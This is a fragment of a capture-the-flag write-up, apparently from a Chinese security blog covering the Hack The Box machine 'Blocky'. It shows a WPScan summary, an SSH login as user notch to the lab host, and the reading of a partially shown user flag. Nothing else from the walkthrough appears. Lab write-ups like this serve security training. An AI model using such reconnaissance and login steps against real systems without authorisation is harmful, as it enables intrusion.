 [!] You can get a free API token with 50 daily requests by registering at
[+] Finished: Fri May 22 11:02:35 2020
[+] Requests Done: 3115
[+] Cached Requests: 10
[+] Data Sent: 772.173 KB
[+] Data Received: 987.812 KB
[+] Memory used: 248.934 MB
[+] Elapsed time: 00:03:24
root@kali:~/Desktop/dayuBlocky# ssh notch@10.10.10.37
The authenticity of host '10.10.10.37 (10.10.10.37)' can't be established.
RSA key fingerprint is SHA256:XoCgT1Kaxh3SguI6+qIXHidH3jBHL2TqjsAGgaS7qZ8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.37' (RSA) to the list of known hosts.
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Tue Jul 25 11:14:53 2017 from 10.10.14.230
notch@Blocky:~$ whoami
notch
notch@Blocky:~$ ls
minecraft user.txt
notch@Blocky:~$ cat user.txt
bc6e41e751f3cd5notch@Blocky:~$
Terminator ...
swdsaomiao
dayuJoker
dayuBlocky
大余安全
https://blog.csdn.net/qq_34801745